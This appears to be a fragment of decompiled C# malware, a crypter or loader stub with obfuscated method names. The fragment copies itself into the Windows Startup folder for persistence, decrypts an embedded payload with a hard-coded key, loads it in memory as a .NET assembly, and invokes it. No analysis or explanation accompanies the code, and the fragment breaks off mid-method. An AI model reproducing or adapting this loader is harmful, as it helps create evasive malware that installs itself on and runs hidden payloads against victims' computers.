 public void Main(string Xname)
{
Directory.SetCurrentDirectory(Application.StartupPath);
try
{
try
{
}
catch (Exception ex)
{
try
{
File.Copy(Xname, Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\StName.exe", true);
}
catch (Exception ex2)
{
}
}
Thread.Sleep(1000);
object obj = this.PaddingYBobhvBDecryptBytes(this.PaddingYBobhvB(this.XDDEKFADNMADHA("TypeIdXClXSJP")),
"InvocationListlQeCimR", "راز");
try
{
Array array = this.XDDEKFADNMADHA(this.axz);
MethodBase method = Assembly.Load(this.PaddingYBobhvBDecryptBytes(array as byte[], this.axz, "راز")).GetTypes()
[0].GetMethod("Main");
object obj2 = null;
object obj3 = new object[2];
(obj3 as object[])[0] = (byte[])obj;
(obj3 as object[])[1] = Application.ExecutablePath;
if (!Conversions.ToBoolean(method.Invoke(obj2, obj3 as object[])))
{
this.SNuBnGr((byte[])obj);
}
}